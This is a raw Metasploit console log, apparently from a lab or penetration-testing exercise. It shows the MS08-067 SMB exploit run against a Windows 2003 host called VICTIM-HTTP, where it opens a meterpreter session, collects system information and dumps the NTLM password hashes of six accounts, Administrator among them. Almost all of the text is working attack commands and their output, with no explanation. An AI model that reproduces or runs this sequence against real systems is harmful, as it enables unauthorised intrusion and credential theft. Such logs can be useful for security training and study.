 [*] Exploit completed, but no session was created.
msf exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf exploit(windows/smb/ms08_067_netapi) > run
[*] 192.168.93.100:445 - Automatically detecting the target...
[*] 192.168.93.100:445 - Fingerprint: Windows 2003 - Service Pack 1 - lang:Unknown
[*] 192.168.93.100:445 - We could not detect the language pack, defaulting to English
[*] 192.168.93.100:445 - Selected Target: Windows 2003 SP1 English (NX)
[*] 192.168.93.100:445 - Attempting to trigger the vulnerability...
[*] Started bind TCP handler against 192.168.93.100:4444
[*] Sending stage (179779 bytes) to 192.168.93.100
[*] Meterpreter session 10 opened (172.17.17.203-_2_-192.168.91.203:0 -> 192.168.93.100:4444) at 2024-12-10 22:15:20 -0500
meterpreter > sysinfo
Computer        : VICTIM-HTTP
OS              : Windows .NET Server (Build 3790, Service Pack 1).
Architecture    : x86
System Language : en_US
Domain          : WIDGET-CORP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > hashdump
Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
ASPNET:1007:a86d356882ea7ac7a1b5f9ee890fd1a2:4fa77922fdfcc562d65ea8c59e7c9d5d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
IUSR_CS-GZ6LIGZ2G1N8:1003:9bfca0e4a6d4aab8f9e30156abde1ad9:380e60024948ef5aa365b1b9414f7097:::
IWAM_CS-GZ6LIGZ2G1N8:1004:82c494eefa43d0017e70fdfbc018746e:a7647ced86326bb6a4b11a3f34ebc610:::
SUPPORT_388945a0:1001:aad3b435b51404eeaad3b435b51404ee:b49b7750e2f7f2bdd3da9522f2b4feb4:::
meterpreter >